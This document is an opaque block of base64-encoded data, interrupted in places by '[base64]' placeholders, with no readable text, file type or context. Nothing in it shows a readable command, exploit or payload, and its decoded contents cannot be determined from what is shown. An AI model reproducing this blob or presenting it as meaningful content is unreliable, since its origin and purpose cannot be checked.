VT+YoP4aqZvRDhLir/4atFOCerG5FgQCLisCPgPAhBcoamt9w8Q//7FO9BKYDiBBwQe/BdO4b9tBxw2XMiw4bZw2xYiFIhRY0WQISmKrBgOnEmUJ0GC+8eS5EuS4MyBoymzpk1aNGmpY5DFk5MVKwYEHdpIwj86KVIUKfIvAxUqfp7SkeCAC4IiUKOa8gOjyJMUbiQECNClCwVPJgYoWsvWyVufF668w9dSIC18tLrp5dvtn1/Aff/CFGgu5N7Aew0vNOzXnN+/tMzR+md4cmXJlC1Txmw48+S9lTH/k3y3MmK9l2Fy5syY8GvYsWXPpl3b9v9t3Ll151YAcpuAeMA7AtcIXCHBhb0Jxot4kfm/AxE/DoT+8aFGjg0VanyYveL0jSPBe5+dUmRK9CfVk79t0z3NmTNx0nzX08QzoUOFKuoiBlURP/6RKoOnoqIigydSseqLJ4TxIyo/[base64]/pYulHjxQKwinQkAgByQoQhgILSiiAzpESIUsB85C64IB2lLkwxCd6CUCeFyqi6+8EItMRVkFEnJI0Vzky9YbSUPNxsgGM2cyz2psrciKjIRMsRx3bexEyxQr7S/LfC3sNCuz1XZbbrv1diHi3oRIuISCiyccAQbSKBFxO7KuOeTIVPMgNrXzDaKM4vSNTtpUoog89Rqyc6E7nQT04D/jA8eKCQoFSihshMrGhEsfzEADAg20uIhPuTDLUmFMsWDCsCQYK9SzflKELbZA/BBEIq4QB08b9ZrVZlllbRFYkV5k9sUWb00W2Rin9ctmkIhFeufFlP5xNKeDvvZIGpX8//ZqrLPWeuuQBMDS6yy/MzOhec/8R4B6L8pomzQRitNN9t7OFyY3ZdOz4Dn95dPghG9yLydwePppw/z2U+XSAzM4pMAIpdKgCDEk4KKqRrC6tAglKPwigFBDoYAEE5wodWUPX3biAgMqqksglmJF8URfU8N2s8SC5gu0YG8XjMlrQ2LBtd+TVfqzyy6TFttcmcTR2mtXNI1r6KOXfnqRCjD3t+vTxZ444b4kV03g0GVOoUQwojeicw8AU1/rvsvXfIb0vXLPfgW+Oz2U7LKyb/jcU5gWK4RCBs942ApUUaoBqOIfmFrc4vwQIQcdyAIp6BgXGsEopmwqLAg4mVnQYv+C/bjFZUDpxR/AoZcTwogWrPHL6lgUpGTRKoYlwhHRlNY74dGCBYbZ4T9+l5ng9fB31fqR05IXkp0lTXYqFBr1nPhEKGrra/MDjnC8lq7oxMN7zAGTl8SjvjaxCW4doVPdXuM2iOQmf/[base64]/sAsi53rmuaCTxiyC5CHi3NdL+JVG3LyxJWuEU8BKwreWzFFhdaTJHUngBPwQhY+KSMGD/CkMYVTsgUWYFAkacVAJIGCRYBEBAirEubOATnRr0c/pshAUNuREMCmkzDvwAru71GpWkVHarwqDNFkprZY6nMwsc7nD0gARJD305SwFUksf3vSlR+QMMEVDpGo1U6hDJSphwgYSaXYkbF/rUpq+k6ZEbEddc3OXbMZJEjNy5Jwv0ZtWC4Y3PbGTb/7z259yYgVLaKiACBSKKkzgB67ANaABhRwCxMCFfxy0CwlVqFKUgoAvVKULoSBBWgxI0dJddAAXmIdpRPkOj6oD/x0hdZ7xblbKZgkpps07KZGG+FnS2HSWPxQtZYJnDpuG9par3SlrgJqjJa3IM64ZZlFte9snbi975jqbNME0PjB9aTrUJO5zgNsc6DjEIW6CX3i2Kqc0asSM5nQnHPPkTr1RyW/[base64]//8qG2FYslX0HEQleINSoN7jXTnuhAGFdQIIg3JAorgVghmU0IAyEFA/[base64]/hCzfABCBuAAcAVOEH6JCwtH6Vy2CNRrY2LM3/[base64]/neOMdbxvvQZO3/9giccT0zN4SpJs5Npu44oTrh3RHTvm6Kkl64I7mSje6MTfneQY2MIRQGTYuiQ8b5/i3OubEHVIIQ2Gz//D7fOonP2AwgQXowEimPGgPjfBF85/hi+dP3Sj0DWzWPQEiPpaqcNr3hAMcUPYbsBkB4V/7vNUOgBnEAu6zbOKzcNfSXNG0STx7zcJJ6zyYDF7/KVZ84oNn2rsAtccbQAJ8DY3gknv5ji7qkpAjiDTJIlojCa3aNTLCjo94rgR8pzpZJ9kLGLEiGAzMOZphnZloCSsblmWbj2FBhxEABNAJHU+4AKAgr/xYi2yAAGFAhaPrgH9wgOZrPj3oAj3Qg+a7oHFLhTdzgHt6GDqjNu1jiwGoOrIALAQQgYaCg/EbP7VbO3u7AS3It32Drcf4DCU5pqeZNErLtNzQPx3qtP/UCp7JEgh++4e447c4jLuKYIHJKrw8NK0VYrwCDMTG863OQ6qoCpt0Ea5wGZ+PAK5tUpPlkpdvCom5oarY8A59CcH8wZ+BocSbWwnrGkFjSxruUjYUlAxwcIcIAABzA5G0ICAwq0FVAAMKCKgOeAIJKIVMyARdHEIiTKQuuApvC5WLKi/z0g/yygISELsAGD8RcAMrrELySztqNL+1A4AIiIU4LMPNwCmJ+xHWsL/Q6rtNs7861EM61EM4pENaqMN01CE8RLxLQ0d3ZMfJmkPS4LcV2keJE0R/5LgqGhOvAReB+BItGieOUL0f27HjUBfkQDkyeR9gexMkm66XMKP/MaIuu7gut3k9EKSZ7PgqE2QJw5AJNjpBetIom0CHCPiBD/[base64]/ArharCKkwB/ytsqPKTyhsgO6qkRrSDgypYAByalpaqy4VjrdUKwH1EMXWMxzxsS3XsvxM7R98ZsTj8ITtsR/O0w1myQ3SArHfQS8eLgH9QA5DQhdqIh28QgG/oS6yZojS6Iho7m4XYEi3Jonj5se14yAGll+S6Kl5rEwN8E1wLCYvsF3WiGZewTIJZDCq70NrTuc6cjBNSQXWIAJ4oLBO4PqHLPlOpSQo4Omz7CvoSA/v6TUPqgmjrut1EFBJIKL/qUaWIRoEwvwA4zrMb0iHtQrarAm1cKa8MwK9s0haJ0kzrziDCQ9+pR5IATziMy3TEx+z80rZEBzF9h/WELHVgMPfkOPn8B/9kuIeF+AbbgFP9fIkeWIPcYLWAFJcZK8g57a3fEIiBbLVtisAHFNQIhUTVk1Aoay75OQ/a4ETzCCvK5KqS1J9RLEXPxFR3+IO3YwDS9IR/yIL7QJQDQreiIz4AwTY0Ywo1W7OyuL7cDAovqEFsyAIH6CulUDNU2NUfFYF/oEay2BxhlTeqrErzw7cz2LcmVS1Rcixz7E7C486ZysPwDKL+s9LfEdPsrEMx7db1LNNvZbAEG1cFS7A0dTxyEIj7fFMBSNfZwLw5MT07DYkeIIxA5U81OSqQUMRHjA7tIRMH7KKGQJPk0rUGlY0LhBOFpZ/XkD0QfDKW2FA42khLLUn/[base64]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[base64]/y1TDXCRKqxsoSqxm51HcePJ53hSk05xTm5CqbvjMMd5xjuOOKxjHVQSxzvN2s51aAFZWF5HetWTHjoMgIdcZsEE3nOCCdwTvhU8wwmqWMF97iPMAVxgfSQY0AU8MQARzE9B9oPBwESAAAv5738BvOYACeihEI1oYt/8xzePy8D+QfBiLFqIFhiChE6kAQkf7EQYItGf7QaIAZF4KwyJNNCi5ZBIGZ0oVBr6UIkelGcKNSgMb5jX+TqlicE4xTRQGg1t5ENw8pjGNJzhBQjwTYpT/IfgCKDgBfNCwc5QsEwjrGCmEoCpTP0ALwQsAwFQEU8eDosABCmPqMrxcIdjHP9VrapiOmY1j39JRCIAqTkBMMILnnCUUs36qGeY1S9WeGTqaECDApCpB0/BK32pcru/arKvzgnO7j7ZG1Emq5SJ5Q1kgycO5kD2lYlFRyur5zxtVY9akgUPOqxQHhM4YT2dbfMFlpmu9pDPfOe7jxP6My8BGRMC/vpz/e6HiidQEyE2CSA2txnAAILofwxErjebQk4UidOczk0nO3kAgDzcMw0AGIQ0rGEMfjTjAhCAQCjwwIYIJOOg/4hABNiQjAhIotaGqPWqIyDDhF4hGb2OAlFG0GqK9rApHK1JQ69Q7CSbaWvOtho5QArgafglH9H2wn8BLDhJkMNqZLGJI/7/RAKaLpgAHyh3hc+tbnOzG6pMhQvZamLUMRrmG9HA9qByULh961vf+VZU4Up8YjpyIRBu7EIeE045pcbDJl/FVNr+0ohNvSUYEcADA7wwcT1U3DDMtgol/9Gaj/tKV8OxySanXJNebVJYJndNOEAJPOYFb3mttDJ4qBdmnaNSetQLT3cwC3TpqUMK2XtPFlYA2hWENnzsQW357uOud9HHmAygQChMcAMI1JZ+GbAfhCSk21R8M0OHZtiiAeih4SLs0TZJrnIt3dxLs/MGs+gEIDpxzzzw4AKgHgQp7kOKZgx+EFtogun+gYctWKMJW9jCICJvjUFYowK92MKbVs3Q/ygkg/PC5rznk4Gz0Av7H6L3dU18PeyKKpvkZUpiVJIAl2mjVAbfkH0wpu0XAnfbbNoYI1TMJnsvoPvcCjY+8ttt7kEpH6d44LCHiTKWsbyUC06FKoYHxYtE9ZtR1RCEpORQjToK4lCHy2pW3yIDxPhxxtuwQ+C8UI3GOIoN8SDGXxiTCU94wf6udwqS2YI74MptXNL/QRmvnNyTEYvt+Mbu+I5uhIM5ZMdzmMPJMRaYbVmzoBIqUQ9m9RzQDd1lBZ04vMM4RIAMZME/LBOctZlpyUfSpQtqscud0YcM6NksXIA0zELXBVo0EQz/jEhv/ZYDeEg2HWE2sV1vRUzF1P/EcVUTODHQAzFXBDXQGwACIORBCUwX4V3AP1zABTTDP5DC4DXD5V0eBPzDAFjDBViDG5KCG1oDGZICP8DhIDQBEazaFUTBHrbaFeha571ar42Arr3V6MmX6P0DsB1gbWyNVOwRfk1D+QVDLZADBXhBJOKUDMBJ1pQN7PmNU5DUS2Eiuh3fgiXfuqXiU/ECTumN9BGFAJSFvWHbKZwUFsmDXwSGXQCc4eDYXwjCwClKF6TFWkwc42RCNXhB4sEi+32D4BCSp8DbKPhFNWyK5ayfx5VKJeVKOBigAboesQTHkuHOyYUSlKHcXkXglAVP8lhLTXTgseScTQDdP1iW0N3/[base64]/GZovKl4vIpH0oNm1R8A12WERh5wYlR1QcIQjUUHPfVkYkxDvrlgAMoI2FgisNtzp/IwR35hRHEw1xM3Fn9BU/80VT+w63URGZe5m78SlMADyZp/xLvuFx0TAcpMU/zoCbzxBzzoOZjiaD0vCY+Ct07iIM62KZmydkKrODTwQed0Ycq/AP6UJ193CADzEIoDEAA/BmgfR00iV2FnFOGDFDDZJPCZCQFaGQXFCHC+I93IldyQZpTUCEEWcw5pSQDAEAnrKRLkkJMuicZNkOpgdpNQoA10Icx0Ac/BKU1lFov/KdN/ufhSUJTQqVNdJ5Sml5ALahRztpbOShn1oQ2eA05UKg2KJGEVqizSQImAhgBPEq25RdPcdXvNYUk4EHE/UUdkFsptmiLqqL2KZWB1cTffINhkINZeEFP+WUg9OgeBMpdpBjiBOOK4dFVWY7/[base64]/6II9GL7+1CncojOo27ppWCzSaFTEIqAIColJjl72G5Gu2DEm3B7sUTQkAmJmjub8SRbgGAUcAGKUUTCMAvs1nFVggE3kAurQDgFi5sleZjqm3DmK0sr1BgRy0u1YYHQ0y865Y2uGWQYyjz2OIJ7SaT6Og/TcqQmqwx/ggTSwB7r40jOgC0HOh36Uj6L2xy6AAQ5EanM+JAwUAXSqSNsJVwAcYReQANl+Kkf2lv9YSDlBGtpW04pgjEAsBAI80IcAQBgAgKat5KfdqhoC5QDsZ34ag33kp1DOJ6hJwyCA4SDQJH36CRH8Q7PKGqzBmulFQQQQAxuwQeTWGueyQbRe/26rSavrXShRqFTXaAPpRgU5JJi6TttfROKCAdhf5MM3eM30vdSDTZu9OphS3SW2mSLzEYBfEIOf4IFc/g1RXKUcDIrB9hu/CanCzlEdJUrBcYFbuEVa+MWwac7DxUM8XKJgEIP3ci8bqNoBaM6ZQBKacOOttK+XAstTMGBu9I44dCOvdONtIE9i7Rychsdr1mM9XtZr/myzvEM53OkBh8c4mCA6mOA7jMcoyMC5+ONu+lJ9rMt6HOq60Ie+hAIWLqekTqrATNNCDESGeAhGTgAFcA8JZKeHtK2FxPCFhOeofpP/CERJYkz/iAgDZFcnbBoPgMAFuCc/[base64]/CKH/dpv7uSG8+xvszDPsbRm9QizzToLbBawbZYgOiSweCwzAy+zOiyw0UqB6bRZQKLWbq7gCmDDCuDHCiTd1KUW0slAKDwBAPhDQ3pdg2yt2F3qxHxIAGX/E4Fsjye4sKgiwBfs1g3wMwL8gz4/of+EZEJUmokghD5rTEEAAAP8cB7I6g8PcU2Uzz/8qjFUdOAhsX6uAB3G50vyAxRPHrGemjSU9BYQq+MSqCSgwZvI0yKIBArEdEm89B2QkOUSw+UmwQGa7j/wdIZSRTrU8R5PG04Rnx1DmGC0VBR9g1APMh777n0B7/LtKxbVwU9RSlhMn9+ExZ/oQL4FHPjloiAI6R5A8l+MFcEpTlqkhQNUQ1tzwVsQQcMhpmEsqcdxL/puQzbWyupsKZrcRq5o5jcO0bEQh+5k0pguWQRCmctxh7DInHR04831RjGLmc8dC2YNsDi0g54q/zCYNfBthrZtFu04XERpj8Mf2EEEhIIE95J8lNZ8AJO4sMsGE+o9h8ISrDM7W8DWVir/SKc8N8zCjC17mADZbueGALQ/L3dICrR5XkyKvK3XBgBDbxoghMKmzeoF8MNF/[base64]/DaU+z0RpABDxufAjqMq1LQPppN6eWuSidJ6QhvwAa/YAdhLyBbk23PH/IBGBnm22P2ToAQu+Woi96P6stDU+aQeywDp+T3TEACAAAERgDRH+aGuZnRashruqqQQpleQ9qsF7AevcC4fmq4NYh4Q2eqUkDKQyCev7DBv1ITMd0CZQAP8lqHuzAEGRugHvux32rvNVEEsExuP3DjBJFOsjefw01gIHlUdeUgOFBt1WlgrOoiwqV7tpUuTVYW/rr8rnbXyAvLAoOiu/boPSojwoKLwL/nPTW0aYoipEaaR7phST8OFSY8sf6+MSeDpF3hl+XSWC7XgWUI5MPFjkiNprylXHALCjFXP4O85Zh9giOoPRwNmcf8zzWxDT/w5lbhJmj+Zn/gTpYwR/MAxH0ZkCOS5x3gfZA3Qa/h/tcgAzgQCEUggY4ZDtDCBACOqZeZxe02Xkcetrulm7plqL3M0DP8HKlkzlNoaomBCC8QUOHAQ8wgDWs5w8PwqdftHi7t63iZ6iDOhnWhDX8AxWToXgHrn7qqhmqujFIwxF4QB/E9D7pOgf9SAl4fRp0QiTgGub8X+p+K4FbTbdKxZ/A7h2jVIiuayu+6zdEALZx++6K+ylO/5hbMp/nfz6G/QWQ2+gkT/I3+IVTOe/hEMrqxzv0MmzDDuYeBRT6fuzHDTlRFPmZdKnKfmbDKznMAlZvTEcBgtKV3xzPWnbGc3YG1uM4HAv0i3zRkvmYV39po/yYo7z2q/[base64]/yGmDyxbjNyJeTk3z+3eaFy9ypjkjcArxKXleknwjR86xtr19pxGwfBlz5g8ENnP27HlzaM4fQpMm7cxLsLz/BHz7F4+cFS9ZTJPO8eF2bt24c+zx3TtHcOG9f3PJYVxPjkzKc8jxMkpAPNbxBLyOXh1vdu1rN9DY4GJ79nDhyZfHCA4t+n/qzaIHF879+H/w6aMPB1/ceHfj9f8T518cdMRxR5wCBQzQQATbeUccdcb5x0F1JBwnwgopVOcPK/5wMEN1NNQww3mIgSALJ1Z4iQQInMiCoBtmkcABT5zwYoUBVljhGSc8kYn/[base64]/lOUWQzKS1rLPLOhMN22xN44yXYqtrzaxlo/FCHl72qM20PXYjLpBABKnmXXWH2wNZwYRLTrnZpMOIurSo+1eAba4DmLpt0sLA/7wC/ilAlH1kXUu+hyVub730Ko7vvPPgmw+jcPLzeL8CPR6QZAIPRKecAxEcBx2Wx2mwHHXeeVDCCC+k8MIM/6BQ557/[base64]/rFVG4yaX77X52uti//6XJc1tt7UaiEiGBmOJgIPIpKADLJw/wmG2GnVp5b9z9wngBf2S/vgFC+IcA2j1rBLxgsSnOHiFACsQ7DkEIjc8GYPgqiXvIRDr8GQgATVMM5ymMMFb0lnYMd7GMI0qJbxGKyD5nFPxUh4FvusZ2P1uc8KR+ix/rgDQAWCYYIKlDJxsMyG6ijHO3ZoM5zVzAoYAmKHrAAiI2bIAEAbWtDmcYVXEcNEpLgAnkIxC4ZI4B9Vq5rVFMGPZjSBCGHYwlMoUIQMGKkDSRLBkpgEpSg5IBQUyJonskQBKantH2HCW0MgssaHkAlNHyFcAELyBUIa0pBvmF0nwlCnIwDAGNn/[base64]/H5gPD8cgQpQdqh4Fs+A90+OcfO4yZgy40oQgFUUIf+tnP/gE0oSURqENT4hLnYYAr9IIo0mjC/1KlIYMJEM4BXehCIzyxgpisMhREMEQYvGaNC9zADzjoANrS9oW1BWBKE5iAHOVWxy444CN51GMKwFTXP0aEIoD7CJwM2Sa+CvIGWOEB71DCgJhkAwB78goPLFcomeAEJ0AhZU/4wY5mbKFSRGnUY4uSqNO1EgW609TsUHAI0u7CK7sAAFoD4LbfCe+XRiBCRmt1FlrZVi63NY9rpBeXutAlL4/5h2PiYpbyfUMw4syMOdMZLNBgZljZo5ZpeLGYZJTvLKOQJ7LkIAjTHLA3HwAnEQQgAP7J4Z+ZCKi6ltNe4XQhNdnBzllA+FCB9StWNTALDTBgUQ5alLYBZgs41P/DHrTIhz4V48+CXfifk87QZDREWYHUIY6VOqgd48iwzTikIXX01MMZAvE/[base64]/8PFzMOusDQEWEw14yjMY8qgDF+pprg+oy563CQQ4KRCPb8TjV4L4Zw4cMJtt94YL8rTDQt/ZUIBdB4RoSbd5ACxgd2dnhAa+2LzfwzH+hBTf+SFQSQtEMgTV8KUWblDLZhqzH1IIxBjSqU5JbOI/YGTFEV+xFKQQgSa82CmixKTpsuEEgqzgdFgNsiGADIFBXMAa/MjGmcrapCflMhRdkIYJ2koQKdntj3Wla13HtOWKvAlKcDokYN+QBk9hBQUeCIMlB8AAxeYhD5E4ClI2SYoaeXKTpMRD4wzxYtVZvXSLklQoYEk7Rcfy0Zriwdo7ETxKM6DSv4vEbN9dzN8W//ctzTtmrPHiCN2ixTV3cc2tsknM5dHa1gSYBvpI8Gtgy6N9mwmMF1qjzQiQazSj6ZYX8HcWAQhG2LW5TbTP9QELeqGX/CQCCbygbd+8vhqDMSAXqlGNLrBeMCSoBX6jI1+CDSyiD9OvWWpAg+LXve4c7Zh6NjafejP4PvV+T37+EzKU/nulE06ZhsdRjh1yn8NC9PCHTAyhEptliSeW+MQNQHEpEKHPpBjE6Iwi50gqAuQDuGwotuo1IoTixYziJrJhBSjAIgxpbdKqC2RgjtzqrT6Cy/6hyujqyvjIIbZsjQ7wC9bEjToQB5ZgTzjglTqBeLCOH3AnJfIABSDgUf8UAVAc5U8my5OMQRrCwBAurhmswc8kBSlUbgA6wR80hQP6oA/[base64]/0eKQyhpODpUwSRmNoSf+oRmkIat+TIwgYIzqL1D/[base64]/oHWRM+eoq0a5CAL5EAeGkEeBCGABIHZAqEaDOj1iENd0iufgmFfeq+DFIo8MOD4cuEFMIJhOrETlc8+RkjBTkikTlFk+k3CykEcUkYvu6/CuG/D/2hKiHTGw9TPMNePxdqPaNqvFxszGKVgBOCPKJxiKGbidDbndBxlC/gvq3oMACtFJlxQJyKJFCgAl6Yk5ijgAhoQgujmqdhkIfaGAmdzHTGQjSyCkNwICm8AAHqzE5ZhGbACAGAic0gJsaAO6kalGQgFUipTJn5iUGZiEIJsqXps/pbzsQhlBRxnCO3RImeHCGsntDaFB3bBB2aBtSoNCqPQEiotADLt3WgleuDi7ngFLXglV1yS1cJFJd/CuPYQuNCC9Zwh8QJDBsBHBrrHWE7BWi4DNbLHC5xhfghg2oKhvPIHI+xQEJztu5ry2dLlXL7y2YLj2wiKgoLDgvDgW/9+D2DUAhMfCt3cUkYfhsAO7IQ4Bt/sY6TowxTvkkBSSi/1MsNuSIfAbxxw5kghJEOK6Gd0scR0EUoR88Qa8xelABIo7hchYR6u9EqJ4eKEgsaOAjM5ByiaoRfAyMeo8x+kwTmp7iiyYQBMgErWagJMIGvaahy3BK5gUzYZYuesbB0d4gaWhE068BhmoTcTK+lKoiSgYlD8rB+hDgmU05S8KFAWRScsaTq1Kk0Vksh45HTSwB+W4B/C03ZiqXY0JSs0Mj2hBD0D4FBhFSRbCxBKkLZ063nEcHla8tX4ji2oJw3p4gxZLT/5E0D/gQlYb1oeNHsMo1o2IxDSiUGdwSj/5+cDeKF+Zgs2rG24JmOd1qmeRC83oA04CMpcz1U4lsOCtDU8HGotKPFhROEf1HJG3U0u2yNiFgzfVmg+PuYu8RIvBWT7LKwcXgbDbsamZvFnSswKDEAdhmYXIVYxe/[base64]/9ROe/[base64]/pZqOb+GH15Mg5lCgAdr0YhQ0Uprdv9oxyp4YBac5B/Q83fgxEWETm7ptrVslbZ4FXqASxuex++cRy7WAiaHKz+DeA/P0PDOwnCZ4B+Sa5xuskGfa0IpF10UKAmCKy4EAHuIJVw/F7y+K0Sf7fXGuCvPlfWMLVbua2DUGF7LA2Fml3ZDSAFu12JE0aN0t3d7FGD7jS9dJsOI90g7rIg8pKdETMVysRcZs2L/ARgxVkshQUtHgHql4AomeQQ8FqmI4h9EyZJqAgwa+IMZ4OKeYigYhRkvB1CYbnPurxmcIH4pIEXyNBT21KwgQn/1V2cvkFDdkQF4s1OO4AhCYQDAIHI0qSZeFiYuwOg6xdFKYBAwh+pGcyb/rAGzeuSZv6YoBsHk+AEQPCC0SkDRYOns7JGcrWJVXO5M/gET/mZN/teGcalJBKy3iqmH8dMskmk7jgnWhLVXjkvW0gIZFmAwoJicPgNbpHiKic0LIoAuJjF/voERoMlY6qn0Ri8PP6BdMhpe4EUQGlEOGPFYjIM5KMg5gME60IJF58s6WpRfEoE8hi+OO1EcDIz5nE9fGaxfT2pk/I1A3OFlVuplXMbgkDSIZNFDMGRoGrZhefF5KU4xr1QKGJl6s5d6Jbl6RwCrs1oSvvQCGBKVYCIbSOENpIEZfaRxiOA6BXCVISUpIGVzGut1FEEVnIB+6+ZJLkJnG+INrIwC//3ob5TsBkSSHgthGQCgGZb2BUvJkxIlG8LA6LKC0Y6AAwZhALExsZmRHxpnqYAMsyhbKKShzwYBD/rgCKzihGPpEGhHBWxnllyYcACBnQN7A3MzCuEZlybmWH9V1eY5Vvr2iIELuzCCiZeYCZi4CsiFoMdJfpZbW0ZjM8ApmSADXPgFnNYpEAOqXqSSERvhXRSoXkQ6XR0of4IvVqIDhNo4ptPb+eg4Y0LR3khqRwdkpwlEL2toLwk2ZgqWw8ZhQ8YvaNaPkYdGCoDB/biU4qzXSq06wbOawa9AEmTsJ47xJZqWHRRBBTxAAxhgdD44IUnBGpqBkzUJKdj6BY9CFf+kgQIgoBnmt37tJpctMJcvkCIKFRDgYE9KADgBoRewgSDDbrGVAiM44LGlVmo9wItWboEHoIsW5XQGAf4ScgtUPAA12BoMhRTCwAjJmQNuQctV2B6rwge67Ez+hsz/ZgoD4H/hTpfaRsDqYQ+bJwxNzTyWic7/Lli1gwlggQ1aL7kbVzSYW4qjmBcm7wyXJTowd1lA73NxI5/AKTX